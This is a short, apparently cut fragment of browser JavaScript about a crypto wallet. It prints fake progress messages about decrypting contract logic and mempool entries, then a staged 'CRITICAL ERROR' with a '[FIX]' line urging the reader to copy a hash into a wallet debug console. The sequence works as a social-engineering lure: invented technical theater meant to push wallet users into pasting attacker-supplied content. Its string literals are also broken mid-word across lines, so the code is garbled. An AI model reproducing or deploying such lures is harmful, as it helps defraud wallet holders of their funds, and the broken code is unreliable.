
  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_of
fset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2b236
a92 inside Invalid key length");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid key length");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH